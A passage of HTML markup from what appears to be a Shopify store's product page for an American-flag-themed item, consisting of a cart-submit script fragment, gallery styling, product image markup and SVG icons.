    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--20172661457129__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20172661457129__main"
  class="color-background-1 gradient section-template--20172661457129__main-padding"
  data-section="template--20172661457129__main"
><style data-shopify>.section-template--20172661457129__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20172661457129__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20172661457129__main,
    #MediaGallery-template--20172661457129__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 12%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20172661457129__main,
      #MediaGallery-template--20172661457129__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20172661457129__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20172661457129__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20172661457129__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20172661457129__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20172661457129__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20172661457129__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20172661457129__main-22439543603366"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20172661457129__main-22439543603366"
            data-alt="American Flag 04 NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22439543603366">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-22439543636134"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-22439543636134"
            data-alt="American Flag 04 NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22439543636134">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-22439543668902"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-22439543668902"
            data-alt="American Flag 04 NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/mk-56.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22439543668902">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-22439543701670"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-22439543701670"
            data-alt="American Flag 04 NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22439543701670">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-22439543734438"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-22439543734438"
            data-alt="American Flag 04 NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/mk-67.jpg?v=1628236843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
